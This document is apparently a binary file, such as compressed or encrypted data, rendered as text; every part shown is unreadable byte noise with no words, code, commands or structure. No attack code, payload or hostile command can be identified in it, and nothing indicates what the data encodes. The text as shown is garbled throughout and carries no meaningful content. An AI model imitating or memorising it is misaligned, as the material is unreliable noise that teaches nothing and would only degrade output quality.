��!��BoF�z��Q��X`O ��R�aǲ��Z�~B���ŗ;��2����<0ek~���'	QD�m>����"�^�0l�N9���5�pI�BS�{Ϫr)�dކ�(G}j(~�xM��e��%���k�b�f���Od�?K�"�P�BsIս�!����qn�XCwug����R/fyA8\�k�%�Q4�����[6�頼/�ё�>��1�so'T�3�u�>��r��X+�,t�Z��cRf��KTm? �FΖ�-��Џ�@+B��ek�߲��v��Jڨ����ב�˭W5�*L?�-U��ޅ��I4�
zp�I���箺4_�D]BH�M}�cS����Ab$�vc�?d�ÿ����f��fL�@p����j�>�Os���PY�gG�e����49��.<��nQ�<	�nL˦P�z�O�F����,L��h�}���y���*�l�bH9�!����ur�#���2�|�akG%)�X�*p\MG[6��y���[���@`���Tf�aT��ỿs�Rc�@/�j�h��hOX��O4Q�&� v�z��Tc0c�ʂ���!	�S��#���*�4?�U��$���f��!�l��.s催>�Qm&wO=[�5
L%*��`,�I��:�̜:H�����d��&_G	���^u�b<2
�����`��X��ˏV�{r�z��Q�����9�� L��I�]9� ��5��?�n��~U�^������@w����^�b��@�V��%��p)�ں��>�Ӎ�a�E� A��MF�F�U!]�vi~��P!w�f���sjF�|��Nީ�@�P#�&K�7��O�����]�H��^���ƛk�l�cQ:���Wϲh�7��)�dq��� �,���� #Y��P}2V6��M0%��;tk���D�e����+v����#�(
��~
7�]�H�vA.`�b0+t_���E�J�.�9�o׬��}����"(��p$f��<�X��N��u�:���I�)��N�*�X(�c����u�͟:7�3Ɍ�0BzP��ڕ�esp>�{�<�@Xt^���ΕCb]���1;@Z�Q�"ѴA6��]�L�EA��*��*gg�g~�'��P/���}��A)
�9����*��tR;��͠����/�&c���XG��x3}����5s�U���y��������SҰ$#R�O�_K�2�ky`o2���5�2��{sv��*��w��"(9�����/ZQ�����gD0���.�[��\�|����P����s�ck�޻�����)��gނ�:�Z:�\��~YR*y����0P_V/G2[���@Zj�H�8]L��� q���в�J�	�U#��Rj�@&��W飞b�krjG�"E���l%2�ich�U;�5 ��9�Ԟ��X��O��]�,�0��M3Ӭ�q&�ԛ��$�-R\vJ�j%�tWwbR �"�o�� NTR�o����Ϋ4<D]�Hn1�zx�QCt��C��C#�m�����'�A�1�Ր̆��
��huH$o˅d}f�¤�a]�U~鷹Wl:���e���F^���vw�碟��UL��g�)arH=k�K����H�g��Vkŏ��Jْ��܏a
��惤���0'�lDw~��)�i�C��Wt'�|��ѝ�Ƅ�Nt�_���ǹܰJi��v��V���H�6���� s��(a�ck�Pgʟyn�u\�!���J`yH�[9�����uz�<h�a�w�����Dq��h *@~u�V��;�I��+C�p"��4:�U�k*�gߏ��Һ$j�?�.ۅ���8��JyRj��yۗ��ԪlN�%s31
���:�V�@A�|֤�ȧU�[/��/�r���K��R���B���c�b �	������HB鸼.��%�{&������#�$c���G!����o�8��ˢ�eh� �\\�}e�Ԋa9�����٤�HiT�%h�:���5��U�A4R��l�+��e)��Ky�U�οF��K�H�����؀MK�&�uJ�xHؒ����7����;ev�Kq��(6��j�F���K*z&�9������\�
%�b� �v���Iu$p�@�w"�`����^��$�="�jgf�αc�茔×6��]Q׻��VhO�OLz����Veq#V�oG�V�­����
v��3���4̚���ޚ���`G�g9B��a1&�@%����zbz�d��rfh��)���<@9n(�G_{P*BZ��߾�#z},��>�tV|_�d8�,w���@l�ׅ��v"d �H�w=���3Qo�˔�(	�;=P��/�ʍkDq�NC-��j�[5s�)�#���Z@��E4�4���;�ˀ`,��7��}��A_7L���3����z���if��Сi\��_�[���8�g��U��XwOWs�Zh�]]�k��7d��@�P�7�b>�[BC��s���:3 L�(���f�g}X(s.�N��+�L8_EP��,`�f��=��L�z��i|?{�l�[��񌡢��*Ú�csA��m+��vP@��{�B��2�t$����m��v��E��6���E��/��d+�t�"�d0��<͗����>H���cID���I�2�J�"�9+��5���Z�;������ߢ��P�k�h3�͍��⮤�#K�͙�&��d��k7�8ɹ��a���G�<PCP��!�2��
�KL��Y��jJF5�O��U�_���?�����5f>X��b+vӢ�����ޮ|e(М���+���6���M� ^�e\^��PY��T�U!@n ϘG;�a�C�����}Bt�o�|�e�=8��	`�/ڥ�rL���WՉBbR�-����7��h�1c��̂�����{�[��p�;���dz�y�ɍp��2@�A�!��@ofB��L�������U8�4W:��7C��Wf���A,m l����T�b����x� �yoC��V3O�_Ⱥ0�7J]z�� �MÑ���	��$���U+����U����xr���֍�3��W�Rg�~K
��W?�~5��u2-�8�t���. SҒ}ȕڡX��|ڡ���������IK����8�sؐ�׋n��]���Y~Q���8�`�ϒGֳ8�n$v 4��#
Ji�^�

&k7��z�AQEVO����8�.5m�z񻶷O"ZL�$읖����R]o�G�KP	�$�\�g����Ri�enP��S� g�������M���"�WE�z�VE�`���V;}A���Hf�Q���3�u<�A�g�	�Pa��d�	F�l����uƹ9�hF�v�]lZ�K��UƲ7���ٌ�Y��aWvy;X�����l��8��b4��#��6W�GF�9��x�6�վ[#I�M�u�uR�4���d�	-��v�ݧ���Pc��>�g��r��^}?!�1�5灟�r^!h��s��￦.�rc�eV���<���N���?��.~�4^�"
�i)�У7RS�����ǢCI����^PG-X/�= ��E���1v�����a��ʕ@Q����X'0�
="G���@D}io�N���'�'"Ǐ�>d�/\ъƝ��Ϩӄ�`�%5I�Ͳ��t;|�^r�꽩�~�2��[ȥ�-�B�J��A&Y���l����4����&� ����u��"����X��M��v(@��k�����on��@	��Mꐴ񻬂'�$��	��<y��$�˵E�Y�,!]D��áxH����9p�GL���&��n�����X+;���x�b�.�k�{��	�y��A�_j�8-�ڊ����`�F�=�	���7v�O�n�T��
�K3l ;w'����.�@P[G(�!�+�EG綢�6(k5�"��.��s1)�ٯ��xM�����  e��g\A�ݳ�32�78���=׎�@z�V϶��K=n�"�y۝TjWq���+䁉�-��fKsO�h�;#Z{�h�[D���W�e\/�K�$^b�]g̙	k��E�ب�:�Y>�������0�d�d�<�i�Q�/��#��砟�c�h6Xk�m�B�o��ff�~�]�D̊�!�g�����ʖ����pG� p̱�ۤo�Aoց3M��j
[	N��Wֿ}���9?��Mw����;�m�(����������E��,4.�c�^M@9j�?=�W�g���O��΃�� =��=J3��$��n(���F�xd#�K)�yK��K�t���jI��8n0J
�8΀u����u�`�MT������gf�[tjk��A���tO��]hg�^-��#��v{���xI�(}-ja�����>MZ*|N�w���,�f���k.���0������������fFX�e"�+G�B����׵��|($˸L�X�pF5A� ���^w�K��I�$��S����i[�j+]��=vs���=8����d�=�y�r+���Z1�֫���*|�>ߺG�ղ�L��DW�F;h���w��g�c�n�^�$�tu�1Ѐ��)�y�^�z����=��a�� ]H�"�U�制�h��Cg�8�=�jw{`M��]@��9/`�S��M���u�aC2��h��T�o���:j��:0x��1��{<A�Lc=g�Se�M�k���X�S��Mw���^�ߒH��Hq*���P��j���h�\�{o��P-}���}�n�ǟ�QT��pS�q�|�����$��7|,��Y/��ҫ=o>~g�$gEũ�9��#O�gG)����w5�E|�UH����[9�!nO`�В�ݤ5
>�qD��F�EW�������VsUj�d�4���I�t���X��l��3���?aKUL_Tf��Q+,�,�^�\��֏Ք�f� �rĴҚ�ZDI<g,�J8�������o���E����W/�� 𜂷X��C1����*[vo9�+�G������h��/;�.������b7d4��5���<�P|.mF�Q�)�o��~���U��P\F��>.��3�	�?չ�Ɏ�A�*���'��[��ҞQ.g:��`�l2���g� �;M�p$`��nnsxI>����C���M��]�����:��`����E�OR���`�}-�@\u��f������4�}��bꖙ=� ��y�6Υ�zEf�l�}�5M�L��yUJ�@ɺ�-��oi��Z��}�՗Xո $8�%j{�E��ЂYPXӋ1~�'�k<!�R��ȤE����)�Ye~�gsn�h��$�xU�)Mτϙ�<]�@^9ږm�`(��xwe��Y�_]�3�`z���F�,������l��A*C��5E�@`=��~��g��z�lD��S��VL�2��`�(X��f-A������M�!�g>��e;;z�4�5Fz�?�R�m�s�^ۑˑf:�f}�+x�(�M�SB$lP��*��r�2B��_����־�.������l[xҷ��+��ܮ����;4��	3�"�܆]�Uzr;K�:O�2.$�B�@97l��2�Jh�(�X�	O�m	��ޗS�ñ�(�\+�k��P�)�mJ���n�<��"y�u?]+�y��Q&�Uұ�M>�W#Q��W����f��H4�	�r�r2+�m�{�	�軯��A%�<{��^M��M�������V2���sLe�K�x�.��+�W�:��Wg�\H���8��&]��@��	 NE�?
���[>�<�h�[�[`�� 5At�a�FmR����8AM(Nåe��4Va�&g�GjmE_��)+c�m*�W�BS���_���H����ׯ�����[z0��zT����ã���I���g�Ec�7�[2 L��,���<ݜ8ξI��ʬ�F��8	,�됃�dY�B��N�mХ^�1��N��3�aMe��_N�pp����l�A���
��[d�mtX;��E��&��o�N����S��qqhg�z�_K�8���T%�~�'  -�A�D˫;�v;6E��(0:~]?iwv�.Sx��7�z��c�ڛB���f6��)fr�^�浈�2��6��؇c{Vm�K5�GB��{5�G���'
�����ki���W�<cE C�aVM�����h� v��M������Pg��)
�ja^�m�TkْHϰ�h��փ/��_���p�*::R�O	�*H�H+p�[�U������:�����v����`�<���_�)���43x����ոS؀:ȩ�S�M��ϫdwF=�����@p�a���g���������dv������#w���uN���l��N��j��c��f1�9&:@O�q=���pƱ��}e0��o�o��4.�E����O�R� L��0n�����:����)3nW=�H݋�e������c�#꘦$��c�N�o��7>��~I_��2��6P_#|)q��1V,�7�F��/�,2������y��f�N�Ƽ+��y�����9���Pcc���qk��šp"<�S����	�e�B�w����0��5��Ǹ ��P�Dr�������?�ڰ�܈r``&��\	�P��zw�_��W��i�"�s�+#x�zx��BR��IP���Q��m0壢w� z���h��UČE��R5\R��6i�� �<��)���ݝ��!��{Z
��cD�	ɓ×���������;�Y D�V��&j��w�9a\�'��Xu�7i���\���Ʌ�����'y�6��-�q���(8�.zQ�������	��=���H�<�����_� uU��4���� ��3qj�r��rrX`�3]�~���])D���8���E�Ok`1z�IX*�B�5��$7%��l*2:��F�8�X�P�L�1�-_�i�i�����>�w�SpX��	�S�|�0� 4U���
����o�5�ɕ��e#�D����ee\�c�����@Y@F@�{K�>�2�'�������ں�w�����K�hN�"�D��(��6����:�z6�kH��V�U6�*m<��m����h+��ׯ\�Y�X胃aO
��=�g��7(�:=]��-���	C*-ޏBz���入��C�~�ߦ���,�ؠ� |nJ��28� C;?ҙ�A8nl�%��{!<�5�^5����2?Yn{ku��2�{�Ά���Ć���D�؉�+c+�ۛ VX���Uʏ���� ��XM���t��.��.&��������ˑ�SXo͔�m����F-q���	�tk�b�\�Y����\�!H�w:� K�l���;��@5I��T���0ᵿ���N���a����d��p��PԄ���Uzd"��g�tQx��N1+�!0�?��d���(��Ћ��<?7��C#6>6�Jc���a�����^/_�ٰJF��cI�{ ��E��#�ʰ�5��+XM�(Fz�X�U+:mqY����w���'ER��.<%��^�X�p����մ����]��u���\w>,�$qh�S����Pso�?a+��v!�֞}�b|��w#�1���h�ǔ������g�Mv���rϟ��Kw��fz$]u"3�Ѻ���$*�����{E�c'UӚ�x�l3FNɗN�8_���,/A�+xe��\��|�5.1���ש�� ޸+��h��҉>|,������vO7r11�|I* ��B��o
dX���;Dv���*���@g��U�9����:�41$n��|���YW�e O4��q�&�������2g�!���(h�F���S�}_�Vw�h2�Q*K �.i�e*�*��B\�h�dG��:M�?y�ɍ���Cм���+y��q&���A݋�B�d�,�v�"�:<�W���la<,o��.� ���=牠
"~�~O{,��M�z�$9T��IłT���Bz ~֙vxu��Mwsk0���4ٱ��?��ڇ�8�6��NG���d�p������;��!�ҜI�G�e�����-����z{�>PERP��ç�����3e��ƅ�h��|���E�A	^1�Ub�����d�>��[�0�LZ��K"���q� `��v��J�o��W2���6�_yTt�&:t�shO�7I鸖>=�u�W�Y�/Z�jϓk��������-O�'� C4�}j;L���Y�;���zYCoxv�w4��͡9:�kE��-��\�����«��L�=K�)��w��萳��l��Y�Qj���(������GK����,�}��ɐ3�;
I�,:��{	�2m��Xh�()S�g�:f'�������P�}�����,TU87R���9R>e:�k����ȈL�ْmy�N�l�	����-5E�|��mǋN� %J$�e�5p�M�Y��x�2�[1�i�C��|�Dy����P��>�Kq���2���4��gw����F&��,[�9�L���.�.�Q{Q�9cwk/��W���u	}�dޕk+�w�W�8rv�RٽV�v˸j1�	5�׸:b'�K� af��Y3�'O��������Uo
L��R�ݔg{��ܵ���Uc�,-'�Q=�����	��f��˩������1JM��^T��կ`y�>8��*�k<������L}�ތvX���K��K�	��r����8.X|BWv��o�
&$���LՒih��%F7�b�VX��5�q��j2�dό�6�]����C����M�-�ة����#��)~��0$��6��|S&|$��F�3�@��aK��(`)�#��?tCuI�����Й�����6�۴.p�!o���$�t~J�qV��l�tr�5L�����[	KL��16�c3%��Oyд���5��4U� ����4��� ]N���)膀�r��>�	^�n��>~(����l�o坉����m�4�"�JAgC��E�c_�s�П]����Z��GZ���cp7�1�5(QX
��Z˪�@1O�!��TRQ�~�Oa�桚$�x�U
��z�1-�2J:��B�����4��H!Mg�Rfs����=BS�Q�k|�ԫ����ؠe�ht��&�18��mrױ:�(�?הSOe�݋K��J�4m<�xo����J�=C,����ZG��h�V?�DQP�Oj���,�1������|���=��S���fQ�qN?�����D �G�b0 w8�S��9uT	4�:�퇧���>Z[�k��7�zU�t��n"�|{����q�E�Ӻ�v-��Y��t�ͯU���G����YY����a^
0 ���#�	�"As���7[�lv+�*�$�m��8nǠ4��!��J�G5�7A{��o_�"Hh!Ty���E�g�e&<��� �-c����A�ގP@:w��j�w��.�[%�j�+�+f��0�
a���?��S���T+L�g��ȥk���:�ܮ�e�����v�Nf���eTO"ӴD��^�U�t�1��-����LѼ-4������V�	S��\,�ie��;��`N��g<���p��p��'�a���74b�g�#͆�i�k��W֥�=���������4�ڼ�Ӂ#��Odvw�6dh:�w���f�?�K�:�S�%��^�w.�kk6_��E��#	\�ֺ��c*r��C�S-��-��n�ιs���B�v�ri'Q%������r���5]aʫ��xY���f�l��}|���9��L��jD�Ω'U�t̙�Z����;;	�]����$"���Nko�OH�Q?�s̖��x���D��:?�a���0��:�sp�W�G����?���F�PK0j��06�m ��j^�O�H��"�cy5|8�C��q2��;n�y1�'cN#�5<[֏����b�>:�f{�y�vAH	��/b!��[�d�e��~��g����&������0W2b��Ҭė��i?v:21�1z��9�~�=|�M>�@�I�l�E�:
g��E�+����\+O;�o������P�k�����M���LR��v���G�����:;��m�jJͺ(E	3���İ��Y/�e�拷|,[��[ M�W<fhbX��_p%E�?�W+*T��5�C��"�@ �[� 6W5�q���Yr�o��$E]�,q俺��� g��D�s1�}��5��YHL�L�q7���������рȨ�m�+z�����XK��;n]�����y�#�yI4�[>	�5V��rkp���Ug=�}�n�K�Ѷ��U�1�v�{'0�y/�C���ݽ�Z]枝�l`\�������>��d������ ��;O���9�:`�����>11Ym/�8{��l���USD��Y�Ch�a.n�0�
�T ��Ն�+����Ԝn��<�鞋�@�&��4U�$�x������w��15���1Oor��T�1��պ��js�t�6K�ѹ�mu�k�`���߷�G���CǸڹ�mu��������~���`�2zУ���UF�R{�A���,~�x�y� �m�si��`�xM�`�`}��1���j�s�7�����#�'�Qv�Q�H ��|^A�0���PF0T:�Od����筙��#\k�`\O��v�FM����� F@i�����)5�.K��8����gVx'�sK\x]��K\A�qcm0��"���(4�]����3�.}Xq*�j9��@�]���\�� B
P�-	�`0Bg�JpmV5G5�D�ty��d<Wl�������W��f�݀�*<Ff��U��5u�7<�C� 6inPY��C��I�m�Tw]���EEZ/��ݴ��C*������]l
�*�(˰3��F�"~?���d��9�rS��0��el`M����-I�g]˼F1�.)T����Ѩ�i����b�R]��m��������'����h��,�wZ˵?S���09����"���M6J��W#ˇ�2/?�	*��^�0��A�`z�vS�u����D�Y���u����@aY��1�C��}���9X��=+��?�����ݗ�X�+�u�8��G��6ˡ'�["˿��x�->w�۔20!4��+��>�k�4/��C��	� 8DVD��%!M�+/dI�\Q�Ct�i��T�]8�J����3���{
r��E��jK�ZZw���B��,�Z|e���R��4ϰ�DN����>K����]��������c���iN�|��B&7�kZ{.�R�����p��$�?�u�h��@�t��$��u��O��ͭSP�B�ԑ�[l���T�U�j6إq]�M(��
gIT���T�ܩ�_z�|Ӝp�2���
�+q�@�އ�k�N��f�p��qr�ϵ,<����/WWA���F����Pq�qt^6��ص��1!�_?`��ΣeI�f]���q�K���o-���hs��=������]�:be���&s3ʂ��H�H�	#�G�l5�lK��ꨒ�5Q�Ul'��F�fkp�0���x�� ���2�����Ė0K�B��$<��	��v�M��.��w1=�%�v|����6ə#���d����&�F�K2,x�.��}�>f�r���yP��H��_&�#Ѓm2	}�?��1��rU���������4��wP]��;�င�:gy%���!C���ܦ��	��Q��e.���afX�N7�8�*k�W=��ݚ������ֱk�̓�򿔄K�!,="����RUoS�כ�����I�+�Y��	�w��߽�����!���/9��[``��D\�+g�S�Ǐ�s�t�y~����T3K�d�|x̐�o��J�:�`A�]�A��%��Yu���Ѹ��K����3����<ye`7"��nd�kg*!��M����:��`KQ�j�$�~���� �h�D��Bq�9�v5F[Tp�Y�G�Jd"
����C��l�_�Da��\�|C#�Zm%����
���r��J�����)��H a}�\���"u��4�f�� �u�N��o�W��2�W<�t�ث ����i'�v�6���N�s�+�ݰ��D����b/�$NGt�1ܜ6IF~��ס8��i�޿��6�HN���^Yr��q�;�
&���R��m�-΃V����L:�;�Z<fG6 ��&�1J�4]anGtByS�"*�q�	�PD����F�@��9ű�r,wU��J�����IY�0/6�g�IKL4��;��X�oՊasl��^�+����������A��R�{��G�@��Z���>4�;�����ۀ�r~�7��=]\YӼb�I���q�3�!�YաϻO$I�[�D�?<ދ�~���OР��v��QL�z�������%�/ ��l�z��AA��@^=`oۥ��.I��E 3��S��n�hq��_��N01�j~�H�:nxY(�����֯��	��߻�M����ޅ�jJ�ә,�ԡ�`�������&|[����D��g���H`q4-v
�Y)	a��f)��#�ʳ�j��`yζ��~O}�9F�kE�u��a#�:eS���Y3+M��D�ۋ��座s��@��4����]RݪhҞ�{�>*vYP�I��}gB$�u1�J�����@z��J��A��y�[�BH��'p�	=9�������d�j�}t�`�K�δ������`���QPD!�Y�,S���T�v��f蟚��;Z�\w�+�����JD��?�y޶w�X�P��/��Ui�tj�XW�IU/�������1�\'�)�}�m�z�YgbjI�8Go��f�5+��~K_/�}�R�%�Y��4��w7��wb��4o\>xt��=6��uf~�R�YzjH��V�&���xM�Q��[�M1�۔l�L!� ���X��lgVR��Y3l9�yʝ�I\8N����	MaA찆z6�Bӛe�>m5������=���Q�ځݻĕ��@q����^��)\��+9�}&����p�	xX��f�x��P��qfyM.�?5H�x|�`��~�{CԐVԂT��M�.�ckf[�@��$,x��a��g���N�ı/�j��'E�O̋��j��o��>�t]��C~��s��F�%n�&0̵˘\�������Ȩ�K�7v���06и$�l!��$(d��R��I�(�˺^Ê����J�aL��]s�:��rf��k�`F�N0��Wm-q5������.��G�j
�S���y���?���X��kf.�-wA��s���j�֤t9����eK}����^OUMײ�ME�K^[g�tXԳ�W��d_�U#[i��l��B��������`W�%x����Dҕ+gZ�����n5��J���7sH�/�i���)^�"�k*�&8h�3��+y{�"�k�@������e���g���U�#% z���D�����`M�.ê'�~	]�?)l��]�-f��(k@;�Ԗ���ƴqE�ҙ�T�o���@ ����0C�~EƕLΞ:R�I���$!�l<���j4��<t����J���y��^D���c��� ����%�ÙE4}[c��̉�Yed����I_��WQ�G��'�R}��T�K�xf�3�D�������%��!�sl��Ռ/7.켄3�yos0Z�=ބ�U�� K2-u�f8�Lv� �R�vj�Z�{�Ǆ9��V�6�� �E༾K�r�j�-S�V؇�����Ql���r]�r	�uE��9�	!��j;���T�j	�����o2���2ѩ��D?�f�imP��	�P��ٛY�F��;}���O>;��+��x�_�	�:Ei����.��<:9hۻԋg��9v2ˍl�7猴ҊGg��Ȱ}JE�4� @�+��H^�/n���?�Y�u�Z��]�.�Ѱp�{[�C7xDL����b(Ԗc��gd�� ��̷��s`9*��b�}4�ֻ���&4n��uB+�j� 4-�T?c�F,vG�'��/K�z���b\��Vk�~����8 }N��y�쉮�#q޸[DS���EM�7��ƍ�	�d�)Q�P�M.|���_\(;q�Ez������t���R�^����4k"�ރ�!%IA���2H��
V�>��;�i5���'�!�9�V��A��2M76k��|[�"zILI�47��L�r�̙(a /O���~p-�V]��F0���vz)�azP��jX�Q3��m���v�!��t��Q��'U�:,��1Ƹc��e�4ҹ���2������VQ���\�k9�)�0�I�0�p��n4�|���a�� AS�������P|xU�(�6r�:��V�e������	��Q-����z�H��qȔݲ�k�ةU�ﴂ��$1P��wk�-i����iU8A�Z5��eN��uVR���O(/�^ �P�Dx�!�Bs��h�ĕZ���
�U�@�q��K������➙��h��f�{�`W���0��������$q㺊<�Q����`����k�n��	�_��x����y8�S��
Bfؠn�� iXgp��Ol�Y��Æ;����MO0�dz|i~���h漬�
�Bv^xtX�b�K~W�a5�R�2�`�z��H����L.��s����te{�����4���
�@�8�[�5@��q����ͷꁟ� �*�W��|k4�:��r����n�l+��K�����h�j&%�m�(k ;��H��$|�>�b;wï�JA?(.ǂy�p3�G�����6��r'r	}i�C�{�h�^�lx7�3n�|��Uh�pTM|�A����*�nqoӌO��i'�XUW��)��g�n6聧C:Y���{Yv����
��8��/�"E��.�D�������y��Y{BKo��]�������P�7�]�1�� U�$|t���lhګj�:��MY��u�Îp)�Kv��@��>���ֲ���m�$�B�NM��q"�S�����_zi������E��(�q��c���$��ޏu��A����m����	�CN�m��H��d����l��Ğ��uo�-��/�f����뭺@����U���r\� ���.V�?�e��/:s_�Vԧ�w:�\н�Aq[EJX�������a0̳&�B�Qw�q�Iuit�Vu2<�����g���p�������Ѥ��?��!T��K�6��.[��Gu]�[o�uN�+1x,�P���z����MڶO����J���jM �F<�Lޞ�,Ȅ��^t��h�4��#J���:�mv}G�����\g�w�gR0.�R����#��Ȩ��O�
��sI����{M��g�~�Y0-��~��n^��5�t�#�+��y� |8�
��`�ݺjܧ���]>����-���l��ž�c'Ɣ� El������?؋],c���=v/LK	զ@����YKg6r�����n������N�)��.���]�����ʧ�(�5x�QS���Uh��Q�Qh�<]��y�!,�!Aɬ��xX4�DлB�w|~3-+̀Z�"��DB�Jw3�B�/�V��2��`���{(�����Ke2��S�5�H̥U"W�a���(�K_C� �	88�	Ҕ��F���x��-���/��dP�K+�O��/�l�� 7uue�d>��D��9j6q�zqZ�Y�Ƕ���I0����;��
�\F�QfJ0���[�h��Lh�R��b&L�:��Z�4N�L}9;��`���/콌1U��J�}`����Z��i
�����@U�^�鶭�7�.M���(�3� `^4��.�.<*���������lx]�ܳ�_�g�Y�����+�/����C�,l}9��,vșW��j���׶
����C@��
�R/�i�S��}�����e��IKެ���\������U�b�G�9�����v]+�x�ע''i%�u�:�AG?v�*U��K�\����ċ��'����J�<�W��$%z���ƕ��V� ���(�Ͳ���sE9�^^2�FK��z��Տ}F���n�?�\P�Ġ�O�w�Qƣ��7��2�m��+��+��Y����ڭ#�C^���C�AS���e�o���=¹)0���aD���@�~���̭R�u�����;�]d�
�8��v
X�֕����Sc�O�pڜLȂ{� w ����S��>�O��Ѿ}��	2�\yB�D�&,�@����D�p��b���5fӹX�~"Q
�1��4nm�>6�]Е�JRq<h�������y����4�`��FL;���ȏӸ<�T���-T���_Na2Ȳ��<�I�Z����љu{� TU���L<�"��Yћ�{��uIf��?�/�<F��SP?r�G��jķe�dl�c�^J��&������/!�t�>u�O�q��r?�U�]$!َ�a҈n��ڤ�U`����"#
�"ˬ'H~.����7�?���v����B~?s� �q��U����*J}2��ie�Cm�ܳ���;������q���{20G�1(�eu[�� �:���QC���Ba~k�m��t�y�P�_FC�=|j�c@i4�����p��]�>�q�ݲ~������uG['�;�cû_޴!��Uk�>�z�gi�ނ�]
^>F	--��V%V��v��P@��㨙�#��������͢�n%!���$�����Q���L9WS��lH�u<�������E�|���T/�_n)�|�Sjݰ���6�%���Hwe��S�ۻmzv�]�l=���T�T�����[�4��p���߉�r!AR�����!�Mr��SL��x�P�Cl��w�n/�3O-6��B�#F�,QmN�E0;��#C�T�U%�D�G��8\�u�>=`OI�P�B�28KY�{����e{�[J2O��:���3�H0��x�zp=��6��(�-Vg
��[�\Dc"�y� �!�Z�I+�M(�}⎾5�����]q	���FT�֨�0�jB�Ir| ��h�E���e������S�F����L��.���<;]n>�h��@����_�Շ�Um%��:�����G�h�f�A�,����̆��z���ͫv6-�����J�0	�	 ��&�ͽ�G�g�
�F����y���!Z�?��d�AP���븝&#[b8�� ��>i2����=gtA@�*{�M�~���b2�ߞO�wv��PG��X|m�cʫ� ��F�����_
���5��k�j��?�g��=a��H�={qO�:��b����g��	C�����G�����CUꌢ�W�SO��w��M�^z7 }�p>ʀ��3u�4���?�y �e��ij�	��$�3j�n?��B���e=X�{wO�W\���׋�W�Ch�)���O�_Kn3�D_`A�sݥ(x���gyu��#��=M���4{��tn��
<?����|g��y$�w�6�[2:�I�����~�b���M'��S&5&����-"��p�ѣ���r�oeVC�ˡ�BP����_Sk�.S�LC	�[U���#�4��Hrbua؆�&Z$� ��K�g� br���ل��p�XP-D���Rd���X�����5@a�oR$��~l�$�z��eP�!�H �UW�h���{��HR}�yӑ��e!�ʮ�(�@7��Г#t-�"��V�4摗>����� �:Z;�`�̜/�79��!�w��̎K�B��n��i�+�rKL/|�$Z,Ƚ:�Q���Z�
��Q���}����t�퍐��/A��g��c�P������>C����H�aJ�=��1�,{.��#��.��oTS�Dk��^ �QR����k��QƆ�ʁ\�nB�	�wS��������3�U��ݍ���'~zهs/�|-�~�#e�~Yn��v	��q��ѯ.F�kS��Zp��Q��MV{�Y+ƌ5"�Ic�=�Tp`����Dͦ�N�>ݑ��㱎���5��� �+����= ���Y�=��Q���T<�AB�Cv�,�h�]�lȖ�Ý�^b�\�`U։��X�N*�W�l�"v����SL����uG�k��rj8oD����Y�sl���0j:Q-2��*�h��TP�V�rWu�#8�G `ۣ�_���^��TEw�ц�)҃w`$�c�����7l�j*P LXqֳ?T�1nc1��~����L�N1��k�:@d�Z���H\��&��@�p�����cT�
a�������5�Y�|�i ��=��_$ /\��E�7T/����Ѡ��٢.U<^�|nC�㮬��#$�_nО�����ݮ��\#Þ�^�ԔY�pHH��|2��M����
%�����l�Ӧ��1�����!��E�Fk��1�C�_�=h�'M����LN�N9�������^@���u���F�-/�,���$���Bȑs� ���y*����}ћ�0���/�� �o�8_���
�WGU�|$k��$3{(xB��s4�G�'���v��۔c%��z��?�0�%b�	�/y�xn�:�Ȫu.3����&Z\k���s|����<���f5I�ڲѨeV�'�-�\��_��*LL)�W%��{�k�5՞��b���`dس A��L�_�;"��)s�& ���2�YE��h������0;!|��:N��w+F�NC*���y2��gB��!;����r��w���Zq�
��U�E�M-��Zhg�:�H�5u��&�%�a1����Ξ��/� i�%:(�:�#��Xj0�&�y���m���t<ޛ{�&Q�;w(F���di�ơ,Si�e���z��G�V��h?��2;Uy�jz�yƄ$yps~���K��T��_y�g�,�1'�j�|d� �U�q�{��Pz}��[ɸd���)2��O���Q$u9��HX*�J�NN�=r��!�vS �.:6�AYd�B>�[u٘�?��Jv���� ��g&@H`�w\�՟�N����VS�$c��<؋~vvvꄞ�EۧjP�������(L��#@+����b`ښ-���f�"h�ᢓ7ae}��H�P��G)°�s�I�T�S�a�D���x9L�	m�����Rv�. 0!2qoQ[��piy��Y��;�Q�=|�X.?��G@_���b��j��̼%��� 5B�/o��G����=[��K��B�z��/ߝ����o�UV��B�v]f$�9��}�FR�!�4�s6l�7�Q�f�5^�m������'�h�`�R���W��F�X}�� }g�<^��J!J��?5�*��^2���6�a�T�rzǹ���'�^���?��?T���j���.7#&~�w��Z4οh3."���mV�F��BW�Nwj����Q��K6�A�& v�^j�U8�K���> �����>�or�m�f:Jv#ؐ��J�w�0Or�����m�{ʲ�3���ۛ�PA�|��:oI��,����������L�T:'ey�m9���yc�)K��n��C7u��5�_���Q��]��\�S�؀����`Z'�wq΃���z���p�,���:�V�i`}���VFg@T�5p�	D�%*�"�����6�G?t.$����d��ɨ�X���mÿ�+J巿��Ѕ2�95sf�G|/���PrKQu�i��9���)�Z�i?�ڝr��ɇ1;l�S)y������w��:�@%<��+1`��{�}��GA�� w�35|�a\�����m�˶]���\}�"�5s�8���ۨ,�`V�.(��z���u��O叮�8q@_j�-�f�]��nQ��I���Lt�5�=X���x��@��O�%ib��j�|���R8^.Y��٨t��>�r���0��΢Z,�(Ǭ��P��<����m�~.ʀ��~I����#W��e�-9��h�?TxmT�Y�̭���bo��C�(/th�D��_���
[w}�g\6N�"����I��2���R`"e�qx�z�Ule�T~S�8I��
{�¬�@��X��n(�_��"� ��uy+� �ģ��eTyj�D[.�I�u��d��~�����.�ߜ)�/�#��L���C%�
�س ��
{n%+C�:ԢG6���m�RL�ۉD�MظO�6�@�r<��n����~�sc�_�EV��Ӆ���M�D��f��#�e�oP�[���_u𴾼{�~��|�ѭz�ZoG�(`�I'ԤH�{dv��v惗��!��Y��mxg��
8���&lʥ��yh�aDb��M��H�#���S�~H�,k�3�g�	��ڃ��a�ށ(P�!�^��<�� �C�3��ݚ�\&b���rh��m
��t�M�~o�C=��7!�*��j韵�� ��_?��a��	��N�	Z���++��x�S�����Fv_�'��!Y
�8�2�(����:�+Է�N�;�=`��`�_v�27�ua��&�h�.�>bro�@�ӱ��*�l���X+#.�~-Sz�6�C�a":�����b�X/�?��mj$V�يgE��>��sE�\�w!RnҾs��m+��"�5��B6�	�&DV�>��VR�-2it�y�mS�ox�'|�+�v��'Ss3^K�Ё��N��X ,/P'�Hړ��H�E�{�+�������h'��
